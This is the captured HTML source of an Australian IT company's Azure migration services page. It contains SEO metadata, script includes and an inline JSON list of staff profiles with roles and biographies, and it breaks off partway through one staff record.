

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.interactive.com.au/services/cloud-services/azure/adoption-migration/
body_size: 78214
content:
<!doctype html>
	<html lang="en-US">
	
	<head>
	<meta charset="utf-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1">

	<meta name="google-site-verification" content="GXY3BgLSnVnZM5aGLCHx6aifLJh0TwX4RpRWVWbF0wI" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Azure Cloud Migration &amp; Adoption Services</title>
	<meta name="description" content="Azure cloud migration services with Interactive can ensure your adoption and migration to Azure is done with minimal disruption and cost. Learn more here." />
	<link rel="canonical" href="https://www.interactive.com.au/services/cloud-services/azure/adoption-migration/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Azure Adoption and Migration" />
	<meta property="og:description" content="Azure cloud migration services with Interactive can ensure your adoption and migration to Azure is done with minimal disruption and cost. Learn more here." />
	<meta property="og:url" content="https://www.interactive.com.au/services/cloud-services/azure/adoption-migration/" />
	<meta property="og:site_name" content="Interactive | Cloud | Cyber | Systems" />
	<meta property="article:publisher" content="https://www.facebook.com/InteractiveAus/" />
	<meta property="article:modified_time" content="2024-10-23T00:15:18+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InteractiveAus" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.interactive.com.au/services/cloud-services/azure/adoption-migration/","url":"https://www.interactive.com.au/services/cloud-services/azure/adoption-migration/","name":"Azure Cloud Migration & Adoption Services","isPartOf":{"@id":"https://www.interactive.com.au/#website"},"datePublished":"2021-04-30T03:37:58+00:00","dateModified":"2024-10-23T00:15:18+00:00","description":"Azure cloud migration services with Interactive can ensure your adoption and migration to Azure is done with minimal disruption and cost. Learn more here.","breadcrumb":{"@id":"https://www.interactive.com.au/services/cloud-services/azure/adoption-migration/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.interactive.com.au/services/cloud-services/azure/adoption-migration/"]}]},{"@type":"BreadcrumbList","@id":"https://www.interactive.com.au/services/cloud-services/azure/adoption-migration/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.interactive.com.au/"},{"@type":"ListItem","position":2,"name":"Services","item":"https://www.interactive.com.au/services/"},{"@type":"ListItem","position":3,"name":"Cloud Services","item":"https://www.interactive.com.au/services/cloud-services/"},{"@type":"ListItem","position":4,"name":"Azure","item":"https://www.interactive.com.au/services/cloud-services/azure/"},{"@type":"ListItem","position":5,"name":"Azure Adoption and Migration"}]},{"@type":"WebSite","@id":"https://www.interactive.com.au/#website","url":"https://www.interactive.com.au/","name":"Interactive | Cloud | Cyber | Systems","description":"","publisher":{"@id":"https://www.interactive.com.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.interactive.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.interactive.com.au/#organization","name":"Interactive","url":"https://www.interactive.com.au/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.interactive.com.au/#/schema/logo/image/","url":"https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg","contentUrl":"https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg","width":"1024","height":"1024","caption":"Interactive"},"image":{"@id":"https://www.interactive.com.au/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InteractiveAus/","https://x.com/InteractiveAus","https://au.linkedin.com/company/interactive","https://www.youtube.com/channel/UCfJ56NlQBKnlo_rZfayFBaA"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.interactive.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.interactive.com.au%2Fservices%2Fcloud-services%2Fazure%2Fadoption-migration%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.interactive.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.interactive.com.au%2Fservices%2Fcloud-services%2Fazure%2Fadoption-migration%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://www.interactive.com.au/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.interactive.com.au/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768391740' type='text/css' media='all' />
<link rel='stylesheet' id='sage/main.css-css' href='https://www.interactive.com.au/wp-content/themes/interactive/dist/styles/main_8c49457b.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.interactive.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.interactive.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script async type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAku5HZdEoJWgQ6OelopsQEvd7nz9iqG04&amp;libraries=places&amp;ver=20260101000000" id="google-places-js"></script>
<script type="text/javascript" src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js?ver=1.0.0" id="flickity-js-enqueue-js"></script>
<link rel="https://api.w.org/" href="https://www.interactive.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.interactive.com.au/wp-json/wp/v2/pages/332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.interactive.com.au/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.interactive.com.au/?p=332' />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<style>
			.algolia-search-highlight {
				background-color: #fffbcc;
				border-radius: 2px;
				font-style: normal;
			}
		</style>
		<link rel="icon" href="https://www.interactive.com.au/wp-content/uploads/2025/11/favicon-50x50.png" sizes="32x32" />
<link rel="icon" href="https://www.interactive.com.au/wp-content/uploads/2025/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.interactive.com.au/wp-content/uploads/2025/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.interactive.com.au/wp-content/uploads/2025/11/favicon.png" />
		<style type="text/css" id="wp-custom-css">
				a:where(:not(.wp-element-button)) {
		text-decoration: none !important;
	}		</style>
		
	<script defer type="application/javascript">
		websiteData = window.websiteData || {};
		websiteData.ajaxUrl = "https://www.interactive.com.au/wp-admin/admin-ajax.php";
		websiteData.restApiUrl = "https://www.interactive.com.au/wp-json/interactive/v1/namesearch";
		websiteData.formsWithProgressiveProfile= "";
		websiteData.team = [{"ID":17305,"post_author":"51","post_date":"2025-05-19 11:11:27","post_date_gmt":"2025-05-19 01:11:27","post_content":"","post_title":"Brett McSween","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"brett-mcsween","to_ping":"","pinged":"","post_modified":"2025-05-19 11:11:27","post_modified_gmt":"2025-05-19 01:11:27","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=17305","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/brett-mcsween-2397066\/","images":{"ID":17306,"id":17306,"title":"brett_cisco","filename":"brett_cisco.jpg","filesize":32473,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","link":"https:\/\/www.interactive.com.au\/staff\/brett-mcsween\/brett_cisco\/","alt":"","author":"51","description":"","caption":"","name":"brett_cisco","status":"inherit","uploaded_to":17305,"date":"2025-05-19 01:10:55","modified":"2025-05-19 01:10:55","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":382,"height":477,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-240x300.jpg","medium-width":240,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","medium_large-width":382,"medium_large-height":477,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","large-width":382,"large-height":477,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","1536x1536-width":382,"1536x1536-height":477,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","2048x2048-width":382,"2048x2048-height":477,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","post-image-retina-width":382,"post-image-retina-height":477,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","featured-post-width":382,"featured-post-height":477,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","intro-text-image-width":382,"intro-text-image-height":477,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-50x50.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","image-left-right-width":382,"image-left-right-height":477,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","wysiwyg-image-header-width":382,"wysiwyg-image-header-height":477,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","image-video-callout-width":382,"image-video-callout-height":477,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-382x304.jpg","key-callout-tile-width":382,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","people-tile-width":382,"people-tile-height":477,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","feature-callout-tile-width":382,"feature-callout-tile-height":477,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-382x434.jpg","callout-tile-width":382,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco.jpg","service-hero-width":382,"service-hero-height":477,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/brett_cisco-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Brett McSween","role":"Technical Architect - Networks","biography":"Brett is a Network Engineer with 25 years of expertise in designing and architecting enterprise networks powered by the full suite of Cisco technologies. With a deep understanding of Cisco routing, switching, and security platforms, Brett develops scalable, secure, and high-performance solutions across data centre and WAN environments. Known for leading complex infrastructure projects from concept to deployment, he excels at aligning technical solutions with business objectives to drive efficiency and innovation."},{"ID":17303,"post_author":"51","post_date":"2025-05-19 11:10:07","post_date_gmt":"2025-05-19 01:10:07","post_content":"","post_title":"Prashant Singh","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"prashant-singh","to_ping":"","pinged":"","post_modified":"2025-05-19 11:10:07","post_modified_gmt":"2025-05-19 01:10:07","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=17303","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/prashant-singh-6a558610\/","images":{"ID":17304,"id":17304,"title":"prashant","filename":"prashant.jpg","filesize":136582,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant.jpg","link":"https:\/\/www.interactive.com.au\/staff\/prashant-singh\/prashant\/","alt":"","author":"51","description":"","caption":"","name":"prashant","status":"inherit","uploaded_to":17303,"date":"2025-05-19 01:08:49","modified":"2025-05-19 01:08:49","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":768,"height":1024,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-225x300.jpg","medium-width":225,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant.jpg","medium_large-width":768,"medium_large-height":1024,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant.jpg","large-width":768,"large-height":1024,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant.jpg","1536x1536-width":768,"1536x1536-height":1024,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant.jpg","2048x2048-width":768,"2048x2048-height":1024,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-768x960.jpg","post-image-retina-width":768,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-768x686.jpg","featured-post-width":768,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-768x580.jpg","intro-text-image-width":768,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-50x50.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-768x790.jpg","image-left-right-width":768,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-768x768.jpg","wysiwyg-image-header-width":768,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant.jpg","image-video-callout-width":768,"image-video-callout-height":1024,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-768x304.jpg","key-callout-tile-width":768,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-768x926.jpg","feature-callout-tile-width":768,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant.jpg","service-hero-width":768,"service-hero-height":1024,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/prashant-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Prashant Singh","role":"Technical Architect - Networks","biography":"Prashant\u00a0brings over 20 years of expertise in network planning, design, and implementation across LAN, WAN, and security landscapes. With a deep understanding of network modernisation and transformation, he has successfully led complex infrastructure projects, including large-scale mergers and acquisitions (M&A). His strategic approach ensures seamless integration and optimised performance in evolving enterprise environments."},{"ID":17301,"post_author":"51","post_date":"2025-05-19 11:08:06","post_date_gmt":"2025-05-19 01:08:06","post_content":"","post_title":"Andrei Bot","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"andrei-bot","to_ping":"","pinged":"","post_modified":"2025-05-19 11:08:06","post_modified_gmt":"2025-05-19 01:08:06","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=17301","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/andreibot\/","images":{"ID":17302,"id":17302,"title":"Andrei Bot new","filename":"Andrei-Bot-new.jpg","filesize":16239,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","link":"https:\/\/www.interactive.com.au\/staff\/andrei-bot\/andrei-bot-new\/","alt":"","author":"51","description":"","caption":"","name":"andrei-bot-new","status":"inherit","uploaded_to":17301,"date":"2025-05-19 01:05:28","modified":"2025-05-19 01:05:28","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":297,"height":371,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new-240x300.jpg","medium-width":240,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","medium_large-width":297,"medium_large-height":371,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","large-width":297,"large-height":371,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","1536x1536-width":297,"1536x1536-height":371,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","2048x2048-width":297,"2048x2048-height":371,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","post-image-retina-width":297,"post-image-retina-height":371,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","featured-post-width":297,"featured-post-height":371,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","intro-text-image-width":297,"intro-text-image-height":371,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new-50x50.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","image-left-right-width":297,"image-left-right-height":371,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","wysiwyg-image-header-width":297,"wysiwyg-image-header-height":371,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","image-video-callout-width":297,"image-video-callout-height":371,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new-297x304.jpg","key-callout-tile-width":297,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","people-tile-width":297,"people-tile-height":371,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","feature-callout-tile-width":297,"feature-callout-tile-height":371,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","callout-tile-width":297,"callout-tile-height":371,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new.jpg","service-hero-width":297,"service-hero-height":371,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/05\/Andrei-Bot-new-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Andrei Bot","role":"Principal Consultant - Networks","biography":"With over 20 years of experience in network and security, Andrei Bot is a seasoned expert in designing and implementing cutting-edge solutions. As a Principal Consultant, he brings deep technical expertise and a strategic approach to solving complex challenges. Having spent more than a decade at Interactive, Andrei is passionate about leveraging technology to drive innovation and secure business operations. His commitment to excellence ensures clients receive tailored solutions that enhance performance, security, and efficiency."},{"ID":16336,"post_author":"51","post_date":"2025-01-28 10:29:45","post_date_gmt":"2025-01-27 23:29:45","post_content":"","post_title":"Alexandra Coates","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"alexandra-coates","to_ping":"","pinged":"","post_modified":"2025-01-28 10:29:45","post_modified_gmt":"2025-01-27 23:29:45","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=16336","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/alexandra-coates-86a7046\/","images":{"ID":16329,"id":16329,"title":"Alex_Coates_Interactive_CEO","filename":"Alex_Coates_Interactive_CEO.jpg","filesize":37658,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","link":"https:\/\/www.interactive.com.au\/alex_coates_interactive_ceo\/","alt":"","author":"51","description":"","caption":"","name":"alex_coates_interactive_ceo","status":"inherit","uploaded_to":0,"date":"2025-01-27 22:36:56","modified":"2025-01-27 22:36:56","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":450,"height":522,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-259x300.jpg","medium-width":259,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","medium_large-width":450,"medium_large-height":522,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","large-width":450,"large-height":522,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","1536x1536-width":450,"1536x1536-height":522,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","2048x2048-width":450,"2048x2048-height":522,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","post-image-retina-width":450,"post-image-retina-height":522,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","featured-post-width":450,"featured-post-height":522,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","intro-text-image-width":450,"intro-text-image-height":522,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-50x50.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","image-left-right-width":450,"image-left-right-height":522,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","wysiwyg-image-header-width":450,"wysiwyg-image-header-height":522,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","image-video-callout-width":450,"image-video-callout-height":522,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-450x304.jpg","key-callout-tile-width":450,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","people-tile-width":450,"people-tile-height":522,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","feature-callout-tile-width":450,"feature-callout-tile-height":522,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-450x434.jpg","callout-tile-width":450,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO.jpg","service-hero-width":450,"service-hero-height":522,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2025\/01\/Alex_Coates_Interactive_CEO-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Alexandra Coates","role":"Chief Executive Officer","biography":"Alex Coates is the Chief Executive Officer of Interactive, bringing over 20 years of global experience in the tech industry, outsourcing, and strategic leadership. <br \/>\r\n<br \/>\r\nBefore joining Interactive, Alex served as Managing Director of Datacom Australia, where she led the organisation\u2019s strategic growth, customer engagement and operational performance for over four years. Alex also held the role of Chief Operating Officer for Datacom across Australia and New Zealand, transforming the organisation\u2019s large-scale operations and services. Alex\u2019s career includes senior leadership roles at Fujitsu in both Australia and Europe, managing complex IT service delivery for major customers in both the public and private sectors. <br \/>\r\n<br \/>\r\nWith a degree in International Management, Alex started her career in the UK before moving to Australia in 2007. She is known for her customer and people-focused leadership, fostering collaboration, strategic partnerships, and industry engagement.<br \/>\r\n<br \/>\r\nA passionate tech advocate, Alex serves on the National AIIA Board and is a member of Chief Executive Women, championing inclusion and participation in the technology sector at Interactive and beyond."},{"ID":16258,"post_author":"51","post_date":"2024-12-17 17:22:56","post_date_gmt":"2024-12-17 06:22:56","post_content":"","post_title":"Callum McLennan","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"callum-mclennan","to_ping":"","pinged":"","post_modified":"2024-12-18 12:01:28","post_modified_gmt":"2024-12-18 01:01:28","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=16258","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/callum-mclennan-34840310a\/","images":{"ID":15449,"id":15449,"title":"Callum-Mclennan-F8A7207 (1)","filename":"Callum-Mclennan-F8A7207-1.jpg","filesize":51907,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","link":"https:\/\/www.interactive.com.au\/our-experts\/callum-mclennan\/callum-mclennan-f8a7207-1\/","alt":"","author":"51","description":"","caption":"","name":"callum-mclennan-f8a7207-1","status":"inherit","uploaded_to":13598,"date":"2024-09-06 05:42:35","modified":"2024-09-06 